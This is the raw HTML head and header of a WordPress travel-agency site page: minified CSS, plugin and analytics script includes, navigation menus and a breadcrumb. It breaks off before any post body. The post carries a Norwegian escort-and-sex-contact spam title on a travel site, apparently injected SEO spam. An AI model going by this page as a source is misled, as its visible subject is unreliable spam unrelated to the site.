blet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='templaters-css' href='https://www.wanderlusts.in/wp-content/plugins/skt-templates/css/templaters.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='style-tour-booking-css' href='https://www.wanderlusts.in/wp-content/plugins/travel-booking/assets/css/frontend/booking.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.wanderlusts.in/wp-content/plugins/wp-team-showcase-and-slider/assets/css/slick.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.wanderlusts.in/wp-content/plugins/wp-team-showcase-and-slider/assets/css/magnific-popup.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='tsas-public-style-css' href='https://www.wanderlusts.in/wp-content/plugins/wp-team-showcase-and-slider/assets/css/wp-tsas-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.wanderlusts.in/wp-content/themes/travelwp/assets/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.wanderlusts.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-linearicons-css' href='https://www.wanderlusts.in/wp-content/themes/travelwp/assets/css/font-linearicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='travelwp-flaticon-css' href='https://www.wanderlusts.in/wp-content/themes/travelwp/assets/css/flaticon.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='travelwp-style-css' href='https://www.wanderlusts.in/wp-content/themes/travelwp/style.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='physcode_travelwp-css' href='https://www.wanderlusts.in/wp-content/uploads/physcode/physcode_travelwp.css?ver=1667328052' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CMontserrat&#038;display=swap&#038;ver=1570900347" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CMontserrat&#038;display=swap&#038;ver=1570900347" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CMontserrat&#038;display=swap&#038;ver=1570900347" /></noscript><link rel='stylesheet' id='js_composer_front-css' href='//www.wanderlusts.in/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=6.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wanderlusts.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/jquery.validate.min.js?ver=6.6.4" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/www.wanderlusts.in\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.wanderlusts.in","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/ajax-auth-script.js?ver=6.6.4" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.wanderlusts.in","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<!-- Google Analytics Code Snippet By GA4WP --><script async src="https://www.googletagmanager.com/gtag/js?id=G-ZLWP01E4VX"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());gtag('config', 'G-ZLWP01E4VX');</script> <!- end of Google Analytics Code Snippet by GA4WP--><link rel="https://api.w.org/" href="https://www.wanderlusts.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wanderlusts.in/wp-json/wp/v2/posts/1964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wanderlusts.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel='shortlink' href='https://www.wanderlusts.in/?p=1964' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wanderlusts.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanderlusts.in%2Fescort-polish-sex-kontakt-bergen-erotiske-spill-real-eskortedate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wanderlusts.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanderlusts.in%2Fescort-polish-sex-kontakt-bergen-erotiske-spill-real-eskortedate%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.19" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.wanderlusts.in/wp-content/uploads/2019/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.wanderlusts.in/wp-content/uploads/2019/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wanderlusts.in/wp-content/uploads/2019/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.wanderlusts.in/wp-content/uploads/2019/08/cropped-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#recent-posts-2{
	display:none !important;
}
#custom_html-2{
	display:none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="post-template-default single single-post postid-1964 single-format-standard theme-travelwp woocommerce-no-js group-blog wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-2343">
<div class="wrapper-container">
	<header id="masthead" class="site-header affix-top  sticky_header">
				<div class="navigation-menu">
			<div class="container">
				<div class="menu-mobile-effect navbar-toggle button-collapse" data-activates="mobile-demo">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>				<div class="width-logo sm-logo">
					<a href="https://www.wanderlusts.in/" title="Wanderlusts Travels - Best Travel Guide" rel="home"><img src="http://www.wanderlusts.in/wp-content/uploads/2019/08/logo.png" alt="Wanderlusts Travels" width="1024" height="257" class="logo_transparent_static"/><img src="http://www.wanderlusts.in/wp-content/uploads/2019/08/logo.png" alt="Wanderlusts Travels" width="1024" height="257" class="logo_sticky"/></a>				</div>
				<nav class="width-navigation">
					<ul id="mobile-demo" class="nav navbar-nav menu-main-menu side-nav"><li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1066"><a href="https://www.wanderlusts.in/">Home</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://www.wanderlusts.in/about/">About Us</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-945"><a href="https://www.wanderlusts.in/tours/">Tours</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-968"><a href="https://www.wanderlusts.in/tour-category/adventure/">Adventure</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-972"><a href="https://www.wanderlusts.in/tour-category/honeymoon/">Honeymoon</a></li>
	<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-970"><a href="https://www.wanderlusts.in/tour-category/family-trip/">Family Trip</a></li>
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-971"><a href="https://www.wanderlusts.in/tour-category/group/">Group</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-969"><a href="https://www.wanderlusts.in/tour-category/all-tour/">All</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-944"><a href="https://www.wanderlusts.in/destinations/">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-979"><a href="http://wanderlusts.in/tour-destination/bhutan/">Bhutan</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="http://wanderlusts.in/tour-destination/kerala/">Kerala</a></li>
	<li id="menu-item-975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-975"><a href="http://wanderlusts.in/tour-destination/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-976"><a href="http://wanderlusts.in/tour-destination/himachal/">Himachal</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-977"><a href="http://wanderlusts.in/tour-destination/thailand/">Thailand</a></li>
	<li id="menu-item-1302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1302"><a href="http://wanderlusts.in/tour-destination/sikkim/">Sikkim</a></li>
</ul>
</li>
<li id="menu-item-2383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2383"><a href="#">Our Property</a>
<ul class="sub-menu">
	<li id="menu-item-2384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2384"><a href="#">Gangtok</a>
	<ul class="sub-menu">
		<li id="menu-item-2385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://www.wanderlusts.in/wanderlusts-nostalgia-hotel/">Wanderlusts&#8217; Nostalgia</a></li>
	</ul>
</li>
	<li id="menu-item-2446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2446"><a href="#">Lachung</a>
	<ul class="sub-menu">
		<li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://www.wanderlusts.in/elementor-2448/">Wanderlusts&#8217; Rigyal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-946"><a href="https://www.wanderlusts.in/blog/">Blog</a></li>
<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://www.wanderlusts.in/contact/">Contact</a></li>
</ul>				</nav>
			</div>
		</div>
	</header>
	<div class="site wrapper-content">		<div class="top_site_main" style="color: #ffffff;background-color: #000;background-image:url( http://www.wanderlusts.in/wp-content/uploads/2017/08/slider-2.jpeg);">
							<div class="banner-wrapper container article_heading">
											<div class="breadcrumbs-wrapper">
							<ul class="phys-breadcrumb"><li><a href="https://www.wanderlusts.in/" class="home">Home</a></li><li><a href="https://www.wanderlusts.in/category/uncategorized/"><span>Uncategorized</span></a></li><li>Escort polish sex kontakt bergen erotiske spill real eskortedate</li></ul>						</div>
